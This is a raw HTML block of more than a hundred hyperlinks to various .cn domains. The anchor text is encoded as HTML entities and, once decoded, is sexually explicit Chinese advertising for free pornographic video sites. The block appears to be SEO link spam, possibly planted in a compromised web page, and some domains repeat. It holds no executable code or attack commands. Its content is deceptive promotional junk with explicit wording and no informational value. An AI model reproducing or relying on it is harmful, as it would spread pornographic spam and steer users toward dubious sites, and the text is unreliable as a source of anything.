<a href="http://138978.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://x26.com.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://nfsports.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://medicer.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://37hotel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://jy444.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsytw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://coukang.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xybsb.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://js6d.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kgub.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://mvuub.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://szacb.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://sztsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://jsyddc.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://086xx.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://norincosports.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lwlips.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://kayoubao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wawuow.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://supremedia.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjhk.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://batone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://wgsyl.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://cndelo.com.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://100fff.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://365rw.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://99wj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://byix.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://medicer.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://comidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365rw.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://vnbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zyxming.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://888baojie.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kimhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mfvy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://faishing.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://emolite.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://rk66.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lififl.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanpany.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://dohealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://linakexun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ktbxg.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://kuanh.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://xxdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xv6700.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qionge.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://yx1738.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://echuw.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://rivenya.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://myhys.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://kgub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://zhscl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://3dwed.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://fj010.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://tianheok.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://thdjw.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://jodoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://simpledo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dqbyc.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://zwda.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://shiqixs.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mail0592.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://lincen.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbt168.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://htdt168.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://joke361.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
